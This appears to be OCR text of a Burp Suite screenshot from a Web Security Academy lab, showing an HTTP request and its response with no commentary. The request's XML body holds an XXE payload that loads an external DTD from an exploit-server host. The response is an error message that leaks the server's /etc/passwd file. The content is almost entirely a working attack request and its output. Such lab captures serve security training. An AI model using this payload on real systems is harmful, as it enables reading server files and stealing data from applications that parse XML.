 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae8000f0396c6c7817a94f7002b00e1.web-security-academy.net
3 Cookie: session=Tul3r5yT7rSwFPmYtdqSgPF3BP3gU1yB
4 Content-Length: 238
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Brave";v="132"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0ae8000f0396c6c7817a94f7002b00e1.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0ae8000f0396c6c7817a94f7002b00e1.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a8100cf030ac699813793780165003a.exploit-server.net/exploit.dtd"> %xxe;]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
Search
0 highlights